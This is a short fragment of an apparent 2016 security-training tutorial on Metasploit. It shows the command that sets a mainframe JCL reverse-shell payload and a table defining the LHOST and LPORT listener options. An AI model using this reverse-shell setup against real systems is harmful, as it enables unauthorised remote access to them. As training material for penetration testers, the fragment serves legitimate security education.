 Metasploit Payload Options

Now select a payload:

set payload cmd/mainframe/reverse_shell_jcl

Change the payload options:

| Option | Definition |
|---|---|
| LHOST | Our Hostname or IP address |
| LPORT | The port you want metasploit to open a listener on. |

VANGUARD SECURITY & COMPLIANCE 2016